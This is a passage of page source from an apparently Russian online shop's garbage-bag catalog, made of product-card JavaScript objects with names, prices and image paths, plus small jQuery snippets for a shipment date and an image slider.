740','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'229':{'ID':'229','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'769'}},'ITEM_MEASURE_RATIO_SELECTED':'229','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_769_73c619ac2769649b2ad6436408045bfe','PICT_ID':'bx_1458320515_769_73c619ac2769649b2ad6436408045bfe_pict','PICT_SLIDER_ID':'bx_1458320515_769_73c619ac2769649b2ad6436408045bfe_pict_slider','QUANTITY_ID':'bx_1458320515_769_73c619ac2769649b2ad6436408045bfe_quantity','QUANTITY_UP_ID':'bx_1458320515_769_73c619ac2769649b2ad6436408045bfe_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_769_73c619ac2769649b2ad6436408045bfe_quant_down','PRICE_ID':'bx_1458320515_769_73c619ac2769649b2ad6436408045bfe_price','PRICE_OLD_ID':'bx_1458320515_769_73c619ac2769649b2ad6436408045bfe_price_old','PRICE_TOTAL_ID':'bx_1458320515_769_73c619ac2769649b2ad6436408045bfe_price_total','BUY_ID':'bx_1458320515_769_73c619ac2769649b2ad6436408045bfe_buy_link','BASKET_PROP_DIV':'bx_1458320515_769_73c619ac2769649b2ad6436408045bfe_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_769_73c619ac2769649b2ad6436408045bfe_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_769_73c619ac2769649b2ad6436408045bfe_not_avail','COMPARE_LINK_ID':'bx_1458320515_769_73c619ac2769649b2ad6436408045bfe_compare_link','SUBSCRIBE_ID':'bx_1458320515_769_73c619ac2769649b2ad6436408045bfe_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13353','NAME':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, серые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-serye/','PICT':{'ID':'18226','TIMESTAMP_X':'25.06.2024 00:13:38','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'654','FILE_SIZE':'28168','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/4cc','FILE_NAME':'4cc3ab2dd9a13a387740dc32cf08c7ac.jpg','ORIGINAL_NAME':'Серые 60 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'fbec314d6b8b5fbcbfb43a10ae74dd34','SRC':'/upload/iblock/4cc/4cc3ab2dd9a13a387740dc32cf08c7ac.jpg','UNSAFE_SRC':'/upload/iblock/4cc/4cc3ab2dd9a13a387740dc32cf08c7ac.jpg','SAFE_SRC':'/upload/iblock/4cc/4cc3ab2dd9a13a387740dc32cf08c7ac.jpg','ALT':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, серые','TITLE':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, серые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'71.4','UNROUND_PRICE':'71.4','BASE_PRICE':'71.4','PRICE':'71.4','ID':'1326','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'71.40','RATIO_BASE_PRICE':'71.4','PRINT_RATIO_BASE_PRICE':'71.40','PRINT_PRICE':'71.40','RATIO_PRICE':'71.4','PRINT_RATIO_PRICE':'71.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'678':{'ID':'678','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13353'}},'ITEM_MEASURE_RATIO_SELECTED':'678','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a','PICT_ID':'bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict','PICT_SLIDER_ID':'bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider','QUANTITY_ID':'bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity','QUANTITY_UP_ID':'bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_down','PRICE_ID':'bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a_price','PRICE_OLD_ID':'bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_old','PRICE_TOTAL_ID':'bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_total','BUY_ID':'bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link','BASKET_PROP_DIV':'bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a_not_avail','COMPARE_LINK_ID':'bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a_compare_link','SUBSCRIBE_ID':'bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'764','NAME':'Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, красные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-krasnye-15-mkm/','PICT':{'ID':'12738','TIMESTAMP_X':'26.05.2025 17:18:47','MODULE_ID':'iblock','HEIGHT':'538','WIDTH':'1200','FILE_SIZE':'86065','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/aef','FILE_NAME':'aef39fb99ad8e28ac0f37aff6bda0d5b.jpg','ORIGINAL_NAME':'35vipred.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'1bb4c6f4cd31aa4865e04104f64dd492','SRC':'/upload/iblock/aef/aef39fb99ad8e28ac0f37aff6bda0d5b.jpg','UNSAFE_SRC':'/upload/iblock/aef/aef39fb99ad8e28ac0f37aff6bda0d5b.jpg','SAFE_SRC':'/upload/iblock/aef/aef39fb99ad8e28ac0f37aff6bda0d5b.jpg','ALT':'Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, красные','TITLE':'Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'50','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'47.75','UNROUND_PRICE':'47.75','BASE_PRICE':'47.75','PRICE':'47.75','ID':'226','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'47.75','RATIO_BASE_PRICE':'2387.5','PRINT_RATIO_BASE_PRICE':'2 387.50','PRINT_PRICE':'47.75','RATIO_PRICE':'2387.5','PRINT_RATIO_PRICE':'2 387.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'50'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'224':{'ID':'224','RATIO':'50','IS_DEFAULT':'Y','PRODUCT_ID':'764'}},'ITEM_MEASURE_RATIO_SELECTED':'224','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3','PICT_ID':'bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3_pict','PICT_SLIDER_ID':'bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3_pict_slider','QUANTITY_ID':'bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3_quantity','QUANTITY_UP_ID':'bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3_quant_down','PRICE_ID':'bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3_price','PRICE_OLD_ID':'bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3_price_old','PRICE_TOTAL_ID':'bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3_price_total','BUY_ID':'bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3_buy_link','BASKET_PROP_DIV':'bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3_not_avail','COMPARE_LINK_ID':'bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3_compare_link','SUBSCRIBE_ID':'bx_1458320515_764_cc6861272ee2ecf412236effdbe1cfd3_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'51','NAME':'Мешки для мусора 30 л 7 мкм , черные GreenClean (ПНД, в рулоне 30 шт, 47х57 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-6-mkm-mirpack/','PICT':{'ID':'18138976','TIMESTAMP_X':'23.05.2025 13:10:27','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'15486','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/10b','FILE_NAME':'3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','ORIGINAL_NAME':'GreenClean STANDART 30 литров, 30 штук в рулоне, ПНД, 6 мкм, размер 47х57 см,черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'9ea1cecf669c5c956a777011a57970e7','SRC':'/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','UNSAFE_SRC':'/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','SAFE_SRC':'/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','ALT':'Мешки для мусора 30 л 7 мкм , черные GreenClean (ПНД, в рулоне 30 шт, 47х57 см)','TITLE':'Мешки для мусора 30 л 7 мкм , черные GreenClean (ПНД, в рулоне 30 шт, 47х57 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'32','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.52','UNROUND_PRICE':'26.52','BASE_PRICE':'26.52','PRICE':'26.52','ID':'20','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.52','RATIO_BASE_PRICE':'848.64','PRINT_RATIO_BASE_PRICE':'848.64','PRINT_PRICE':'26.52','RATIO_PRICE':'848.64','PRINT_RATIO_PRICE':'848.64','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'32'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'48':{'ID':'48','RATIO':'32','IS_DEFAULT':'Y','PRODUCT_ID':'51'}},'ITEM_MEASURE_RATIO_SELECTED':'48','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad','PICT_ID':'bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad_pict','PICT_SLIDER_ID':'bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad_pict_slider','QUANTITY_ID':'bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad_quantity','QUANTITY_UP_ID':'bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad_quant_down','PRICE_ID':'bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad_price','PRICE_OLD_ID':'bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad_price_old','PRICE_TOTAL_ID':'bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad_price_total','BUY_ID':'bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad_buy_link','BASKET_PROP_DIV':'bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad_not_avail','COMPARE_LINK_ID':'bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad_compare_link','SUBSCRIBE_ID':'bx_1458320515_51_3a68e6d0ab50949d87636d74d8df76ad_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'82','NAME':'Мешки для мусора 60 л, 20 мкм, ПСД, черные, в рулоне 50 штук, 60х70 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-psd-chernye-20-mkm/','PICT':{'ID':'41674','TIMESTAMP_X':'24.06.2024 23:46:55','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'102930','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/517','FILE_NAME':'tphgtthsd4gu61mkxiwhnm02wauub1wl.jpg','ORIGINAL_NAME':'0624.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e357ed252e382b377de75307b5b21eba','SRC':'/upload/iblock/517/tphgtthsd4gu61mkxiwhnm02wauub1wl.jpg','UNSAFE_SRC':'/upload/iblock/517/tphgtthsd4gu61mkxiwhnm02wauub1wl.jpg','SAFE_SRC':'/upload/iblock/517/tphgtthsd4gu61mkxiwhnm02wauub1wl.jpg','ALT':'Мешки для мусора 60 л, 20 мкм, ПСД, черные, в рулоне 50 штук, 60х70 см','TITLE':'Мешки для мусора 60 л, 20 мкм, ПСД, черные, в рулоне 50 штук, 60х70 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'161.88','UNROUND_PRICE':'161.88','BASE_PRICE':'161.88','PRICE':'161.88','ID':'49','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'161.88','RATIO_BASE_PRICE':'1618.8','PRINT_RATIO_BASE_PRICE':'1 618.80','PRINT_PRICE':'161.88','RATIO_PRICE':'1618.8','PRINT_RATIO_PRICE':'1 618.80','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'79':{'ID':'79','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'82'}},'ITEM_MEASURE_RATIO_SELECTED':'79','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4','PICT_ID':'bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4_pict','PICT_SLIDER_ID':'bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider','QUANTITY_ID':'bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4_quantity','QUANTITY_UP_ID':'bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4_quant_down','PRICE_ID':'bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4_price','PRICE_OLD_ID':'bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4_price_old','PRICE_TOTAL_ID':'bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4_price_total','BUY_ID':'bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4_buy_link','BASKET_PROP_DIV':'bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4_not_avail','COMPARE_LINK_ID':'bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4_compare_link','SUBSCRIBE_ID':'bx_1458320515_82_889d2d8d0858b7d9518fad3f1d1814f4_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_84_e99c9b6f5bb3ebca3bae5db86022da05 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'84','NAME':'Пакеты для мусора с завязками 60 л, 18 мкм, ПНД, белые, 10 шт','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-belye-15-mkm/','PICT':{'ID':'12760','TIMESTAMP_X':'27.05.2025 11:36:32','MODULE_ID':'iblock','HEIGHT':'426','WIDTH':'1200','FILE_SIZE':'49436','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/3b9','FILE_NAME':'3b9dd704713ef43c89e45e6750ba0d0c.jpg','ORIGINAL_NAME':'60vipwhite.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'075bf3ca4a2a19618e5f971832571187','SRC':'/upload/iblock/3b9/3b9dd704713ef43c89e45e6750ba0d0c.jpg','UNSAFE_SRC':'/upload/iblock/3b9/3b9dd704713ef43c89e45e6750ba0d0c.jpg','SAFE_SRC':'/upload/iblock/3b9/3b9dd704713ef43c89e45e6750ba0d0c.jpg','ALT':'Пакеты для мусора с завязками 60 л, 18 мкм, ПНД, белые, 10 шт','TITLE':'Пакеты для мусора с завязками 60 л, 18 мкм, ПНД, белые, 10 шт'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'43.5','UNROUND_PRICE':'43.5','BASE_PRICE':'43.5','PRICE':'43.5','ID':'51','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'43.50','RATIO_BASE_PRICE':'1740','PRINT_RATIO_BASE_PRICE':'1 740','PRINT_PRICE':'43.50','RATIO_PRICE':'1740','PRINT_RATIO_PRICE':'1 